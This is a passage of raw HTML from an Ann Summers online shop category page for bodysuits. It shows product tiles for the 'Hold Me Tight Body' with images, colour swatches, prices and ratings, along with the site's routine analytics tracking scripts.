            </i>
          </div>
        
          <div aria-labelledby="2029072S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2029072S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            1 Review
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dIZARA-BODY%26dwvar_IZARA-BODY_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Izara Body"
        aria-label="Quick View for Izara Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-6" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2008342M',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2008342M", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2008342M">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;HOLD-ME-TIGHT-BODY-NEW&quot;,&quot;name&quot;:&quot;Hold Me Tight Body&quot;,&quot;price&quot;:44,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Hold Me Tight&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;}">
  <!-- dwMarker="product" dwContentID="b1dda164b155cf980893dcdb1a" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Hold Me Tight Body"
      title="Hold Me Tight Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Hold Me Tight Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-NEW%26dwvar_HOLD-ME-TIGHT-BODY-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red">Hold Me Tight Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="44.0">
        
        $ 44.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdceb722f/images/2008341/nsholdmetightbody-black-all--2008341-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdceb722f/images/2008341/nsholdmetightbody-black-all--2008341-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ab847a6/images/2008341/nsholdmetightbody-black-all--2008341-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ab847a6/images/2008341/nsholdmetightbody-black-all--2008341-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd294499/images/2008341/nsholdmetightbody-black-all--2008341-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd294499/images/2008341/nsholdmetightbody-black-all--2008341-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw839a4760/images/kb/SWATCHES/Swatch-Black_2D2926.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec902d12/images/2008342/nsholdmetightbody-lipstickred-all--2008342-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec902d12/images/2008342/nsholdmetightbody-lipstickred-all--2008342-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bef9eeb/images/2008342/nsholdmetightbody-lipstickred-all--2008342-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bef9eeb/images/2008342/nsholdmetightbody-lipstickred-all--2008342-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b50f78/images/2008342/nsholdmetightbody-lipstickred-all--2008342-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b50f78/images/2008342/nsholdmetightbody-lipstickred-all--2008342-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw5fa709e8/images/kb/SWATCHES/Swatch-SofterRed_EF3340.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc8c6a74f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc8c6a74f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwccb1fae7/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwccb1fae7/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45358e43/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45358e43/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw8d31f2ef/images/kb/SWATCHES/Swatch-White_FFFFFF.jpg)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2008342M-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="2008342M-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008342M-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008342M-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008342M-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008342M-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            94 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-NEW%26dwvar_HOLD-ME-TIGHT-BODY-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-7" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2027441S',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2027441S", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2027441S">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;HOLD-ME-TIGHT-BODY-TWO-TONED-NEW&quot;,&quot;name&quot;:&quot;Hold Me Tight Body&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Hold Me Tight&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;,&quot;metric18&quot;:47}">
  <!-- dwMarker="product" dwContentID="74a4deb146937665ee576728ce" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-TWO-TONED-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-TWO-TONED-NEW_color=Black%2FBlue" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf7bb70e/images/2027441/nsholdmetighttwo-tonebody-black-dazzlingblue-all--2027441-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
